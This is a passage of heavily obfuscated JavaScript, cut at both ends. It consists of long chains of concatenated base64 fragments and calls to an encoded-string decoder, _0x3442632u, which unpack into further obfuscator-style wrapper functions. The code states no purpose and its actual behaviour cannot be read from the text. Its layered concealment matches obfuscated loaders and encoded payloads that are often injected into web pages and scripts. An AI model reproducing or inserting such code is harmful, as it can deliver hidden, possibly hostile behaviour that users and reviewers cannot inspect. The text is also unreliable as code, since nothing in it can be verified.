CdDd1laJykrSigweDQ3'+'NiwnVnhxeCcpK0ooMHgzZGMsJ0N3WVonK'+'StKKDB4NTRkLCd0Jig2JykrSigweDMwMC'+'wnUCZJSCcpK0ooMHg1MzcsJ2U0XWwnKSt'+'KKDB4MzdkLCd6cDNVJyksY1tKKDB4Mzgx'+'LCdoRlgwJyldPWZ1bmN0aW9uKHMsdSl7c'+'mV0dXJuIHModSk7fSxjW0ooMHg0MGIsJ1'+'AmSUgnKV09SigweDRhYywnVHFZeScpK0o'+'oMHgzOTMsJ2VYbDAnKStKKDB4MzBhLCdI'+'c3V5JykrSigweDQ2ZiwnaEZYMCcpK0ooM'+'HgzZmUsJ3dEalAnKStKKDB4MmE2LCdZeH'+'VIJykrSigweDQwOSwnTnNAWycpK0ooMHg'+'yNTAsJ3dEalAnKStKKDB4MjgzLCdhc3Ml'+'JykrSigweDNkNCwnY0ZRWycpK0ooMHgzZ'+'WEsJ2NGUVsnKStKKDB4M2JkLCc1NiZyJy'+'krSigweDRkMCwnVEpoZicpK0ooMHgyYjg'+'sJ2glUU0nKStKKDB4MzhjLCduUWVUJykr'+'SigweDM5Miwna1kyRCcpK0ooMHgzZTksJ'+_0x3442632u(0x16b)+'gweDI0NSwnNlMhcycpK0ooMHgyMjUsJyR'+'QaVEnKStKKDB4NTc1LCc1NiZyJykrSigw'+'eDUzMywnMmc0JScpK0ooMHg0MjEsJzZTI'+'XMnKStKKDB4M2MzLCdeel5eJykrSigweD'+'NlNiwnaEZYMCcpK0ooMHgzMDcsJ1tZcV0'+'nKStKKDB4M2YzLCcmV0FtJykrSigweDJk'+'YiwnbndjaScpK0ooMHgxZGQsJzFnWWMnK'+'StKKDB4NTMwLCd0Jig2JykrSigweDM5NC'+'wnJFBpUScp')+('K0ooMHg0MzgsJzJnNCUnKStKKDB4NGE5L'+'CdVNClrJykrSigweDM5ZSwnR21VdycpK0'+'ooMHgxZmMsJ3khUFMnKStKKDB4NGM2LCd'+_0x3442632u(0x165)+'MHg1M2YsJ2hGWDAnKStKKDB4MzRkLCc0R'+'k4jJykrSigweDQ1MywnSiV5KCcpK0ooMH'+'gxZmIsJzZTIXMnKStKKDB4NDAzLCd6cDN'+'VJykrSigweDMxOCwnaEZYMCcpK0ooMHg1'+'MGEsJypMWVsnKStKKDB4MzEwLCdVNClrJ'+'ykrSigweDRlYiwnZ3VQZCcpK0ooMHgxZT'+'gsJ2tZMkQnKStKKDB4MjA3LCdlWGwwJyk'+_0x3442632u(0x1d5)+'JzFnWWMnKStKKDB4NDQ4LCd5JGtSJykrS'+'igweDFmNSwnQ3dZWicpK0ooMHg0NmEsJ2'+'NGUVsnKStKKDB4NGVjLCdndVBkJykrSig'+'weDQ5NSwna2pUJScpK0ooMHg0ZTksJ0JD'+_0x3442632u(0x1d2)+'DNjZCwna1kyRCcpK0ooMHg1NDUsJ0dtVX'+_0x3442632u(0xae)+'2Miwnb0NpKCcpK0ooMHg1MzUsJ2tZMkQn'+_0x3442632u(0xcc)+'CwnVEpoZicpK0ooMHgyYjEsJ3QmKDYnKS'+'tKKDB4NTdkLCdlWGwwJykrSigweDFmMSw'+'neSFQUycpK0ooMHg1MzksJ2FzcyUnKStK'+'KDB4NGEyLCdeel5eJykrSigweDRhNywnb'+'lFlVCcpK0ooMHgyZGMsJ3dEalAnKStKKD'+'B4MzcxLCcmV0FtJykrSigweDIxYywnZWF'+'EKicpK0ooMHg0MmYsJ3QmKDYnKStKKDB4'+_0x3442632u(0xfd)+_0x3442632u(0xb2)+'U1LCdDJkNu')+('JykrSigweDRmNywnVHFZeScpK0ooMHgzN'+'DYsJzZTIXMnKStKKDB4MzkwLCdhc3MlJy'+'krSigweDMwZiwnNlMhcycpK0ooMHgyNGI'+_0x3442632u(0x19e)+'SigweDM3MiwnVnhxeCcpK0ooMHgyMTYsJ'+_0x3442632u(0x1db)+'gweDNhOSwnTnNAWycpK0ooMHgyYTcsJ3Q'+'mKDYnKStKKDB4NDc4LCc2UyFzJykrSigw'+_0x3442632u(0x1c1)+'SgnKStKKDB4MzM0LCd3RGpQJykrSigweD'+_0x3442632u(0x132)+'nKStKKDB4M2VlLCd3RGpQJykrSigweDI0'+'NywnR21VdycpK0ooMHgzMTYsJ2glUU0nK'+'StKKDB4M2RiLCcmV0FtJykrSigweDMzMy'+'wnaEZYMCcpK0ooMHg0NWIsJ3khUFMnKSt'+_0x3442632u(0x12a)+'KEhpNicpK0ooMHg1NDQsJ3V2QnknKStKK'+'DB4MzU2LCdONV5EJykrSigweDMyZCwnb2'+_0x3442632u(0xac)+'4M2M2LCc1NiZyJykrSigweDU2OSwnMWdZ'+'YycpK0ooMHgyZTgsJzYlJVMnKStKKDB4N'+'GJlLCckUGlRJykrSigweDI2YSwneSRrUi'+'cpK0ooMHgzNWMsJ2U0XWwnKStKKDB4NDA'+'4LCc2JSVTJykrSigweDRlZiwnZTRdbCcp'+'K0ooMHgxYmYsJ2tqVCUnKStKKDB4MzIzL'+'Cc2JSVTJykrSigweDQzMywndXZCeScpK0'+_0x3442632u(0x1c5)+'WeHF4JykrSigweDI0MCwnMWdZYycpK0oo'+'MHg0ZDcsJ2FzcyUnKStKKDB4MzA1LCdUS'+_0x3442632u(0xc1)+'gyZTYsJ3V2')+('QnknKStKKDB4MzY4LCdhc3MlJykrSigwe'+'DU3YiwnZTRdbCcpK0ooMHg0YTQsJ1RxWX'+'knKStKKDB4NTQwLCdVNClrJykrSigweDF'+'kNSwnZVhsMCcpK0ooMHgzN2EsJ3kka1In'+'KStKKDB4M2EyLCdjRlFbJykrSigweDU0M'+_0x3442632u(0x141)+_0x3442632u(0x191)+'na1kyRCcpK0ooMHg0ODcsJ2d1UGQnKStK'+'KDB4M2QwLCd5IVBTJykrSigweDMxOSwnK'+_0x3442632u(0xd4)+'B4NDkzLCdOc0BbJykrSigweDQ5OCwnWXh'+'1SCcpK0ooMHg1MTAsJ1U0KWsnKStKKDB4'+'MzQ5LCdDd1laJykrSigweDFmNCwnMWdZY'+'ycpK0ooMHgzMWMsJ1AmSUgnKStKKDB4Mz'+'ZkLCd0Jig2JykrSigweDM5MSwnNiUlUyc'+'pK0ooMHg0ODIsJ1VHUTcnKStKKDB4MzA4'+'LCdralQlJykrSigweDU2ZiwnVTQpaycpK'+_0x3442632u(0xf6)+'drWTJEJykrSigweDRlMiwnTnNAWycpK0o'+'oMHgyMzMsJ25RZVQnKStKKDB4MzYwLCcw'+'JkNwJykrSigweDM0YSwnQkNmaScpK0ooM'+'HgyMGMsJ3kka1InKStKKDB4MWU0LCdCQ2'+'ZpJykrSigweDJkZSwna1kyRCcpK0ooMHg'+_0x3442632u(0x1ff)+'JykrSigweDQwNSwnVHFZeScpK0ooMHgyM'+'WIsJzZTIXMnKStKKDB4NGJjLCc1TkwpJy'+'krSigweDRmMCwnNTYmcicpK0ooMHgzYmE'+_0x3442632u(0x185)+_0x3442632u(0x171)+'253Y2knKStKKDB4M2ViLCdralQlJykrSi'+_0x3442632u(0x111))+('ZWFEKicpK0ooMHgzMTcsJ0hzdXknKStKK'+_0x3442632u(0x1b5)+_0x3442632u(0xf8)+'4M2JlLCdDJkNuJykrSigweDRkZiwneSFQ'+'UycpK0ooMHgyNTMsJ1Z4cXgnKStKKDB4M'+'mI1LCdndVBkJykrSigweDU2MiwneSFQUy'+_0x3442632u(0x1bd)+_0x3442632u(0x1a4)+'K0ooMHgyZWQsJ1U0KWsnKStKKDB4NDVmL'+'CcoSGk2JykrSigweDRjNCwnQkNmaScpK0'+_0x3442632u(0x1ca)+'Dd1laJykrSigweDMzNiwnWVJkaCcpK0oo'+'MHgyMDMsJ2VhRConKStKKDB4MjdiLCdlN'+'F1sJykrSigweDU3MSwnQ3dZWicpK0ooMH'+'gyNjMsJzJnNCUnKStKKDB4NGNkLCd5IVB'+'TJykrSigweDM1ZSwnWXh1SCcpK0ooMHgy'+'MDUsJ041XkQnKStKKDB4MjE3LCdjRlFbJ'+'ykrSigweDFiNiwnR21VdycpK0ooMHgyZW'+_0x3442632u(0x179)+_0x3442632u(0x166)+_0x3442632u(0x1ee)+_0x3442632u(0x103)+'d6cDNVJykrSigweDQyYiwnNU5MKScpK0o'+'oMHg0MDYsJ1l4dUgnKStKKDB4NTVjLCdh'+_0x3442632u(0x1a1)+'Hg0NTcsJ1l4dUgnKStKKDB4MjdmLCc2JS'+'VTJykrSigweDNjZSwneSFQUycpK0ooMHg'+'yNWMsJzJnNCUnKStKKDB4NTE3LCc1Tkwp'+_0x3442632u(0x134)+'zYsJ1VHUTcnKStKKDB4NDYxLCdoJVFNJy'+'krSigweDRj')+('OSwnTnNAWycpK0ooMHg0N2QsJ041XkQnK'+_0x3442632u(0x126)+'wneSRrUicpK0ooMHg1MWMsJ0dtVXcnKSt'+'KKDB4NTU3LCdUcVl5JykrSigweDUzYiwn'+'JldBbScpK0ooMHgzZDgsJ3QmKDYnKStKK'+_0x3442632u(0x154)+'ZRWycpK0ooMHg0MjgsJ2tqVCUnKStKKDB'+'4NDY5LCdvbXFYJykrSigweDMyNiwnMWdZ'+'YycpK0ooMHgzZWMsJ05zQFsnKStKKDB4M'+'jBlLCdHbVV3JykrSigweDI0MiwnWVJkaC'+'cpK0ooMHgzNzUsJ3pwM1UnKStKKDB4Mjd'+'jLCcoSGk2JykrSigweDUyNiwnb0NpKCcp'+'K0ooMHg0ZjQsJ3kka1InKStKKDB4NTAxL'+'CdCQ2ZpJykrSigweDFjMCwnQkNmaScpK0'+_0x3442632u(0x15f)+_0x3442632u(0x113)+_0x3442632u(0x14a)+'XFdJykrSigweDJjZCwnXnpeXicpK0ooMH'+'gzYTUsJ1VHUTcnKStKKDB4NDRjLCdoRlg'+'wJykrSigweDU2YywnYXNzJScpK0ooMHg1'+'MGUsJzZTIXMnKStKKDB4NGFiLCdZUmRoJ'+'ykrSigweDIyOSwnVHFZeScpK0ooMHg1ND'+'ksJzYlJVMnKStKKDB4NDAxLCdWeHF4Jyk'+'rSigweDFlYywnJFBpUScpK0ooMHg0ODks'+'J1tZcV0nKStKKDB4NGE4LCduUWVUJykrS'+'igweDU0YywnY0ZRWycpK0ooMHgzYzQsJ2'+_0x3442632u(0x16a)+_0x3442632u(0x17b)+'Xl4nKStKKDB4NTM2LCcoSGk2JykrSigwe'+_0x3442632u(0xe9)+_0x3442632u(0xb4))+(_0x3442632u(0x13d)+'ScpK0ooMHg0ZGEsJ1RKaGYnKStKKDB4Mj'+'g1LCdvbXFYJykrSigweDU1ZiwnaEZYMCc'+_0x3442632u(0x142)+'LCcxZ1ljJykrSigweDI4MiwnSiV5KCcpK'+_0x3442632u(0x10e)+_0x3442632u(0x184)+'oMHgzMGQsJ05zQFsnKStKKDB4Mjc1LCdO'+'NV5EJykrSigweDM0OCwnbndjaScpK0ooM'+'Hg0YmQsJ253Y2knKStKKDB4MWQzLCdHbV'+_0x3442632u(0x1ad)+_0x3442632u(0x1f9)+'JykrSigweDRhZCwnMCZDcCcpK0ooMHg0M'+'TcsJ2FzcyUnKStKKDB4NTcyLCckUGlRJy'+'krSigweDUyYiwnXnpeXicpK0ooMHgzNDU'+_0x3442632u(0x186)+'SigweDI5MSwna2pUJScpK0ooMHgyNWUsJ'+'2d1UGQnKStKKDB4MmJlLCdralQlJykrSi'+'gweDU3NiwnMmc0JScpK0ooMHgxZjYsJ1U'+'0KWsnKStKKDB4MmZhLCdKJXkoJykrSigw'+'eDRmNSwnQ3dZWicpK0ooMHgyYWIsJ041X'+'kQnKStKKDB4MjAxLCdlWGwwJykrSigweD'+_0x3442632u(0x1ec)+_0x3442632u(0x1d6)+'NiwndXZCeScpK0ooMHg0OTksJ3V2QnknK'+'StKKDB4NTBmLCcxZ1ljJykrSigweDIwMi'+'wnJFBpUScpK0ooMHg1MTUsJzZTIXMnKSt'+_0x3442632u(0xe5)+_0x3442632u(0x11c)+_0x3442632u(0xc9)+'AzVScpK0oo')+('MHgzNGUsJzJnNCUnKStKKDB4NTZlLCdDd'+'1laJykrSigweDJmMSwnenAzVScpK0ooMH'+'g0OGEsJ1RxWXknKStKKDB4NTAwLCdud2N'+'pJykrSigweDUzMiwnZTRdbCcpK0ooMHgz'+'OTgsJ3QmKDYnKStKKDB4MjdhLCdDd1laJ'+_0x3442632u(0x162)+_0x3442632u(0x1e7)+'rSigweDMyMCwnVUdRNycpK0ooMHgzN2Is'+'J05zQFsnKStKKDB4NTY1LCckUGlRJykrS'+'igweDUyZSwnd0RqUCcpK0ooMHgyZTQsJ2'+_0x3442632u(0x118)+_0x3442632u(0x16c)+'TCknKStKKDB4MmMyLCdCQ2ZpJykrSigwe'+'DNjMSwnJldBbScpK0ooMHg1NGEsJ1lSZG'+_0x3442632u(0x1c9)+'lNCwnVnhxeCcpK0ooMHgyNGQsJzRGTiMn'+'KStKKDB4NTcwLCdud2NpJykrSigweDQ0N'+'CwnNEZOIycpK0ooMHgzZGEsJ2VhRConKS'+'tKKDB4M2JiLCd6cDNVJykrSigweDQ0Nyw'+'nb21xWCcpK0ooMHgyNWEsJ3kka1InKStK'+'KDB4NGM1LCdrWTJEJykrSigweDNhZiwnN'+_0x3442632u(0xc6)+'B4MjRhLCcyZzQlJykrSigweDJkNywnKkx'+'ZWycpK0ooMHgyMmIsJ3khUFMnKStKKDB4'+_0x3442632u(0xdb)+_0x3442632u(0x1e6)+'U0LCd1dkJ5JykrSigweDU3YywnZ3VQZCc'+_0x3442632u(0xb1)+'LCc2JSVTJykrSigweDMyYywndXZCeScpK'+'0ooMHgzNDcsJzFnWWMnKStKKDB4MjlhLC'+_0x3442632u(0x178))+(_0x3442632u(0x197)+_0x3442632u(0xe7)+_0x3442632u(0x1f7)+'DaSgnKStKKDB4MmQ1LCdKJXkoJykrSigw'+_0x3442632u(0x1dc)+'U0nKStKKDB4NTVkLCdHbVV3JykrSigweD'+_0x3442632u(0xc4)+_0x3442632u(0x13f)+'OSwnZVhsMCcpK0ooMHg0NWUsJ1VHUTcnK'+'StKKDB4NDA0LCc1TkwpJykrSigweDUyNS'+'wnNiUlUycpK0ooMHg0MTYsJ0MmQ24nKSt'+'KKDB4NTYwLCcoSGk2JykrSigweDMyNCwn'+'YXNzJScpK0ooMHg1MDksJ2NGUVsnKStKK'+'DB4Mzc3LCdHbVV3JykrSigweDFmZSwnTj'+'VeRCcpK0ooMHgyM2EsJ25RZVQnKStKKDB'+'4NGEzLCd6cDNVJykrSigweDMwYywnaEZY'+_0x3442632u(0xf9)+'jAwLCcyZzQlJykrJ10nKSxjW0ooMHg0Nj'+'AsJ0oleSgnKV09ZnVuY3Rpb24ocyx1KXt'+'yZXR1cm4gcyt1O30sY1tKKDB4NGI5LCdQ'+'JklIJyldPWZ1bmN0aW9uKHMsdSl7cmV0d'+'XJuIHMrdTt9LGNbSigweDUxYiwnNU5MKS'+'cpXT1KKDB4MjNjLCc2JSVTJykrJ3MvJyx'+'jW0ooMHgyNjQsJ2tqVCUnKV09SigweDJh'+'MywnVUdRNycpK0ooMHgzNmYsJ1U0KWsnK'+_0x3442632u(0xad)+'wnVTQpaycpK0ooMHgxZDcsJ3QmKDYnKSt'+_0x3442632u(0xd8)+'eSFQUycpK0ooMHgxZmQsJypMWVsnKStKK'+'DB4MzMwLCd3RGpQJykrSigweDRlMywnKE'+'hpNicpK0oo')+('MHg1MzQsJ1AmSUgnKStKKDB4MjlkLCdrW'+'TJEJykrSigweDU1MiwnSiV5KCcpK0ooMH'+_0x3442632u(0x200)+'pJykrSigweDU2MSwndCYoNicpK0ooMHgz'+'ZDUsJ29tcVgnKStKKDB4MmEyLCdVNClrJ'+'ykrSigweDIzMSwnVEpoZicpK0ooMHgyMT'+_0x3442632u(0x1a0)+'rSigweDRkNSwnQkNmaScpK0ooMHg0ZWEs'+'J2FzcyUnKStKKDB4NGYyLCdjRlFbJykrS'+'igweDNiMywnWVJkaCcpK0ooMHgyNTgsJ3'+'pwM1UnKStKKDB4MzA5LCdvbXFYJykrSig'+'weDQzNCwnSiV5KCcpK0ooMHg0ZTEsJ29t'+_0x3442632u(0x15a)+'DNlNywnQkNmaScpK0ooMHg0NmQsJyRQaV'+'EnKStKKDB4MzgwLCdVNClrJykrSigweDJ'+_0x3442632u(0x196)+'KStKKDB4Mzk1LCdhc3MlJykrSigweDFlY'+'SwnNU5MKScpK0ooMHgzMTQsJ25RZVQnKS'+'tKKDB4MmE5LCdlNF1sJykrSigweDUxMyw'+'nTnNAWycpK0ooMHgyYzMsJ156Xl4nKStK'+_0x3442632u(0x130)+'EpoZicpK0ooMHgzNWEsJ156Xl4nKStKKD'+_0x3442632u(0xdd)+_0x3442632u(0x125)+'Mzg2LCdOc0BbJykrSigweDI4ZSwnb21xW'+'CcpK0ooMHg0OTIsJ0N3WVonKStKKDB4Mm'+'NmLCdvbXFYJykrSigweDI5YywneSFQUyc'+'pK0ooMHg0MWUsJ05zQFsnKStKKDB4NGEx'+'LCcyZzQlJykrSigweDI3NCwnZTRdbCcpK'+'0ooMHgyYjIsJ2NGUVsnKStKKDB4MmMxLC'+'dvbXFYJykr')+('SigweDM2NywnVnhxeCcpK0ooMHg0NmIsJ'+'zAmQ3AnKStKKDB4NDY0LCd5JGtSJykrSi'+'gweDUwNCwnWVJkaCcpK0ooMHg0ZmUsJzZ'+_0x3442632u(0x136)+'eDM3MCwnYXNzJScpK0ooMHg1MTYsJ0JDZ'+'mknKStKKDB4NDRkLCdQJklIJykrSigweD'+'IyYSwnQyZDbicpK0ooMHgzYTcsJ253Y2k'+'nKStKKDB4MjZmLCcwJkNwJykrSigweDQ3'+_0x3442632u(0x116)+'StKKDB4NTI5LCc1TkwpJykrSigweDJkZi'+_0x3442632u(0x1fd)+'KKDB4Mjg5LCdOc0BbJykrSigweDI0Niwn'+'W1lxXScpK0ooMHgzYzUsJ2tqVCUnKStKK'+_0x3442632u(0x1f1)+_0x3442632u(0x1d7)+'4NDBmLCduUWVUJykrSigweDJiYiwna2pU'+_0x3442632u(0x1af)+'mMwLCdeel5eJykrSigweDQ3YSwnZVhsMC'+'cpK0ooMHgzMWUsJ0N3WVonKStKKDB4NTU'+'zLCdlNF1sJykrSigweDJjNSwnKkxZWycp'+'K0ooMHgyMWEsJzJnNCUnKStKKDB4MzEzL'+_0x3442632u(0x1da)+'ooMHgyMjMsJzRGTiMnKStKKDB4NTU1LCd'+'5JGtSJykrSigweDFmMywnSiV5KCcpK0oo'+_0x3442632u(0xf0)+'GpQJykrSigweDUzOCwnVnhxeCcpK0ooMH'+_0x3442632u(0x1d1)+'rJykrSigweDRjOCwnMmc0JScpK0ooMHgy'+'ZWIsJzFnWWMnKStKKDB4NTI4LCcxZ1ljJ'+'ykrSigweDJkMiwnZ3VQZCcpK0ooMHg0Nj'+'UsJzZTIXMn')+(_0x3442632u(0x1a7)+'iwnY0ZRWycpK0ooMHgzMDQsJ29DaSgnKS'+'tKKDB4MmNlLCd0Jig2JykrSigweDIyMCw'+'ndXZCeScpK0ooMHgyYWYsJ0JDZmknKStK'+'KDB4MWMyLCdZeHVIJykrSigweDUwMiwnY'+'0ZRWycpK0ooMHgzY2YsJ1RxWXknKStKKD'+_0x3442632u(0x144)+_0x3442632u(0x16d)+_0x3442632u(0x1ab)+'CcpK0ooMHgxY2MsJ156Xl4nKStKKDB4ND'+'ZjLCdVR1E3JykrSigweDFkZSwnQ3dZWic'+'pK0ooMHgzOWIsJ2NGUVsnKStKKDB4M2I5'+'LCdbWXFdJykrSigweDU0NywnSHN1eScpK'+'0ooMHgyNmUsJ2hGWDAnKStKKDB4M2Q3LC'+'doJVFNJykrSigweDRlNywnY0ZRWycpK0o'+'oMHgyOTYsJ0N3WVonKStKKDB4M2ZjLCc1'+'NiZyJykrSigweDUxYSwnVHFZeScpK0ooM'+'HgzODgsJ041XkQnKStKKDB4MmI0LCdUcV'+'l5JykrSigweDNkZSwnSHN1eScpK0ooMHg'+_0x3442632u(0xbb)+'JykrSigweDNlZCwnenAzVScpK0ooMHgzY'+'jYsJ2d1UGQnKStKKDB4MzZiLCdDJkNuJy'+'krSigweDUwMywnNlMhcycpK0ooMHgxYjU'+'sJ05zQFsnKStKKDB4NTBkLCdONV5EJykr'+'SigweDI4ZCwnR21VdycpK0ooMHg0MGMsJ'+'0hzdXknKStKKDB4NTc3LCdUcVl5JykrSi'+_0x3442632u(0x1bf)+'nNCUnKStKKDB4M2U4LCcwJkNwJykrSigw'+'eDQzZCwnNiUlUycpK0ooMHgzNGMsJ1Z4c'+'XgnKStKKDB4MWI4LCdIc3V5JykrSigweD'+_0x3442632u(0x156))+('WycpK0ooMHgzZjksJ2VhRConKStKKDB4M'+_0x3442632u(0x128)+_0x3442632u(0x195)+_0x3442632u(0x109)+'K0ooMHg0NDMsJzFnWWMnKStKKDB4MWVkL'+'CdoJVFNJykrSigweDMyZiwnJldBbScpK0'+'ooMHgyMzYsJ3khUFMnKStKKDB4MmNjLCd'+'0Jig2JykrSigweDRlNCwnUCZJSCcpK0oo'+'MHgzOGEsJypMWVsnKStKKDB4MzJiLCdQJ'+_0x3442632u(0x176)+'gyYWEsJ2NGUVsnKStKKDB4MmYyLCd5IVB'+'TJykrSigweDIwYiwna1kyRCcpK0ooMHgz'+'M2QsJ1AmSUgnKStKKDB4NGFmLCdhc3MlJ'+_0x3442632u(0x168)+'QsJ1tZcV0nKStKKDB4MzM3LCdhc3MlJyk'+_0x3442632u(0xbf)+'J1RxWXknKStKKDB4NDIzLCdVR1E3JykrS'+'igweDQxYywnaEZYMCcpK0ooMHgxZDksJ3'+_0x3442632u(0x174)+'weDJlMSwnUCZJSCcpK0ooMHgzYjUsJyZX'+'QW0nKStKKDB4NDU0LCdeel5eJykrSigwe'+'DIwZCwnaEZYMCcpK0ooMHgxZTMsJ2VhRC'+'onKStKKDB4MWI5LCdIc3V5JykrSigweDI'+'2NiwnKEhpNicpK0ooMHgyMDQsJ1VHUTcn'+_0x3442632u(0x11e)+_0x3442632u(0x1fa)+_0x3442632u(0xdc)+_0x3442632u(0xd1)+'KDB4NDk3LCdhc3MlJykrSigweDRhNSwnN'+'U5MKScpK0ooMHgzNTcsJ3kka1InKStKKD'+'B4MzhlLCdv')+('Q2koJykrSigweDJmZCwnNTYmcicpK0ooM'+'Hg0ZmQsJ3dEalAnKSsoSigweDM3Ziwna1'+_0x3442632u(0x204)+'4NTUxLCc2UyFzJykrSigweDUwYywnMWdZ'+'YycpK0ooMHgyNzYsJ1tZcV0nKStKKDB4M'+_0x3442632u(0xa5)+'cpK0ooMHgyZjcsJ2tqVCUnKStKKDB4NDQ'+'yLCduUWVUJykrSigweDFlNywnZ3VQZCcp'+'K0ooMHgyZDAsJ2d1UGQnKStKKDB4MzlhL'+'CdlYUQqJykrSigweDUzZCwnR21VdycpK0'+'ooMHg0NGIsJ2VYbDAnKStKKDB4NDlmLCd'+'VR1E3JykrSigweDQ1YSwnTjVeRCcpK0oo'+_0x3442632u(0xaa)+'ClrJykrSigweDMwMSwnenAzVScpK0ooMH'+_0x3442632u(0x1a2)+'mJykrSigweDQ1OSwna2pUJScpK0ooMHgz'+'ZjIsJ0hzdXknKStKKDB4MmM3LCdrWTJEJ'+_0x3442632u(0xb8)+'UsJ1RxWXknKStKKDB4MmQ0LCcoSGk2Jyk'+_0x3442632u(0xfb)+'J0oleSgnKStKKDB4NTU4LCdlWGwwJykrS'+'igweDQ4NSwnVUdRNycpK0ooMHgzOWYsJ1'+'l4dUgnKStKKDB4NGVkLCdWeHF4JykrSig'+'weDFjNywnb21xWCcpK0ooMHg0YjAsJ1lS'+'ZGgnKStKKDB4MWNiLCdvQ2koJykrSigwe'+'DM2YSwnNiUlUycpK0ooMHgyNGUsJ2VYbD'+_0x3442632u(0x1b4)+'3NCwneSFQUycpK0ooMHg0ZjgsJzAmQ3An'+'KStKKDB4NDJhLCdlYUQqJykrSigweDIwN'+_0x3442632u(0xca)+'tKKDB4NDlj')+(_0x3442632u(0x19a)+'0ooMHgzZDYsJyhIaTYnKStKKDB4MmY1LC'+'deel5eJykrSigweDU2MywnR21VdycpK0o'+'oMHg1MWYsJzVOTCknKStKKDB4MWY3LCdO'+'c0BbJykrSigweDI5ZiwnVTQpaycpK0ooM'+'Hg0NjMsJ2hGWDAnKStKKDB4NTU0LCd3RG'+_0x3442632u(0xf2)+_0x3442632u(0x14e)+'JykrSigweDU2NywnW1lxXScpK0ooMHgyN'+_0x3442632u(0x11d)+'krSigweDQ5YSwnb21xWCcpK0ooMHgyOTk'+_0x3442632u(0x15d)+'SigweDNkMSwnXnpeXicpK0ooMHgyNDMsJ'+'1tZcV0nKStKKDB4MzdjLCdralQlJykrSi'+'gweDM0MSwnXnpeXicpK0ooMHgyNzcsJ29'+'tcVgnKStKKDB4M2Y3LCdrWTJEJykrSigw'+'eDI1NiwnJldBbScpK0ooMHg0ZGUsJ29tc'+'VgnKStKKDB4NTRiLCd5IVBTJykrSigweD'+'I1NSwnQyZDbicpK0ooMHgyMGYsJ2U0XWw'+'nKStKKDB4MzM4LCduUWVUJykrSigweDI4'+'MSwnd0RqUCcpK0ooMHgzYTEsJzJnNCUnK'+'StKKDB4NTExLCdeel5eJykrSigweDMzZi'+'wnNiUlUycpK0ooMHg0NTEsJzRGTiMnKSt'+_0x3442632u(0x145)+_0x3442632u(0xc7)+'DB4NDNjLCc1NiZyJykrSigweDJhMCwnNT'+'YmcicpK0ooMHgzNmUsJ2d1UGQnKStKKDB'+'4M2UwLCdDJkNuJykrSigweDI3ZSwnMWdZ'+'YycpK0ooMHgyODgsJ3QmKDYnKStKKDB4N'+_0x3442632u(0x181)+'cpK0ooMHgz')+('NWQsJ0oleSgnKStKKDB4NGZhLCdZUmRoJ'+'ykrSigweDQ1MiwnNlMhcycpK0ooMHgxZG'+'EsJ0hzdXknKStKKDB4MzdlLCc1NiZyJyk'+'rSigweDJjYiwnY0ZRWycpK0ooMHg0MTAs'+_0x3442632u(0x13b)+_0x3442632u(0x1e9)+'N3WVonKStKKDB4MmZiLCcmV0FtJykrSig'+_0x3442632u(0x1a3)+_0x3442632u(0x1cd)+'DRlNiwndXZCeScpK0ooMHgyNTcsJ29DaS'+'gnKStKKDB4NTQyLCdndVBkJykrSigweDU'+'1YiwnMmc0JScpK0ooMHg0MTgsJypMWVsn'+_0x3442632u(0x173)+'SwneSRrUicpK0ooMHgyYWQsJ2tZMkQnKS'+'tKKDB4MjZiLCc0Rk4jJykrSigweDFlMCw'+'nXnpeXicpK0ooMHg0OGMsJ0dtVXcnKStK'+'KDB4MjI0LCcwJkNwJykrSigweDM4NCwnW'+'VJkaCcpK0ooMHg0ZDYsJ29DaSgnKStKKD'+'B4MzIyLCc0Rk4jJykrSigweDU1ZSwnTnN'+'AWycpK0ooMHg0ZTAsJ0N3WVonKStKKDB4'+'M2FkLCdralQlJykrSigweDFlYiwnWXh1S'+'CcpK0ooMHgyZTIsJ253Y2knKStKKDB4NT'+'MxLCd5IVBTJykrSigweDRmMSwnZTRdbCc'+'pK0ooMHgzMTIsJ3dEalAnKStKKDB4NDU4'+'LCdQJklIJykrSigweDUyMSwnZWFEKicpK'+'0ooMHgxZTksJ1VHUTcnKStKKDB4MWJjLC'+_0x3442632u(0xaf)+_0x3442632u(0x104)+'NF1sJykrSigweDNmYSwnQ3dZWicpK0ooM'+'HgzMzUsJ0JDZmknKStKKDB4MmM0LCcoSG'+'k2JykrSigw')+('eDI3OCwnQkNmaScpK0ooMHg0ODYsJ0MmQ'+'24nKStKKDB4MzMxLCdIc3V5JykrSigweD'+'RmYywnSiV5KCcpK0ooMHgzMmUsJ0oleSg'+_0x3442632u(0xdf)+'ZSwnYXNzJScpK0ooMHgyZGQsJ3dEalAnK'+'StKKDB4NDg0LCd6cDNVJykrSigweDIzOC'+_0x3442632u(0xd9)+_0x3442632u(0x17d)+'TnNAWycpK0ooMHgyOTIsJ1U0KWsnKStKK'+'DB4MmI2LCcoSGk2JykrSigweDIxMCwnXn'+_0x3442632u(0x153)+'4MzlkLCdOc0BbJykrSigweDRmZiwnVEpo'+'ZicpK0ooMHg1M2EsJzYlJVMnKStKKDB4N'+'DM1LCcyZzQlJykrSigweDRiMywnNEZOIy'+_0x3442632u(0x1a6)+'jLCcxZ1ljJykrSigweDM5NiwnMmc0JScp'+'K0ooMHgxZDQsJ1l4dUgnKStKKDB4MzAyL'+_0x3442632u(0x1f5)+'ooMHg0MTEsJ2NGUVsnKStKKDB4MjRjLCd'+'DJkNuJykrSigweDIyNiwnVnhxeCcpK0oo'+'MHgyZDMsJ1lSZGgnKStKKDB4NTIzLCdra'+'lQlJykrSigweDM2NSwnKEhpNicpK0ooMH'+'gyOTMsJzVOTCknKStKKDB4MmVhLCdrWTJ'+'EJykrSigweDI5NSwnW1lxXScpK0ooMHgz'+'NDAsJ1U0KWsnKStKKDB4NDFmLCdlNF1sJ'+'ykrSigweDIzYiwnaCVRTScpK0ooMHgyNj'+'UsJ3QmKDYnKStKKDB4NDc3LCd0Jig2Jyk'+'rSigweDNmMCwnMmc0JScpK0ooMHgzMzks'+_0x3442632u(0x1ea)+'igweDQwZCwnd0RqUCcpK0ooMHgyZGEsJ1'+'AmSUgnKStK')+('KDB4NTE4LCdZUmRoJykrJ1pFJyksY1tKK'+'DB4MjFmLCdvbXFYJyldPUooMHg0Y2YsJ1'+'56Xl4nKStKKDB4M2EzLCdud2NpJykrJ25'+'nJyxjW0ooMHgzMjEsJ2U0XWwnKV09ZnVu'+'Y3Rpb24ocyx1LHYsdyx4LHkseixBLEIsQ'+'yxEKXtyZXR1cm4gcyh1LHYsdyx4LHksei'+_0x3442632u(0xea)+'JSCcpXT1mdW5jdGlvbihzLHUpe3JldHVy'+'biBzfHx1O30sY1tKKDB4MzU4LCdONV5EJ'+'yldPWZ1b